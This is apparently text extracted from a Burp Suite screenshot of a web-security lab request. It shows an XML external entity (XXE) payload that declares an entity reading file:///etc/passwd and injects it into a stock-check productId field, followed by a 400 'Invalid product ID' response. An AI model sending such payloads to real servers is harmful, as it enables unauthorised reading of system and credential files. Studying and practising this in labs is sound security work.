 19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search...
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"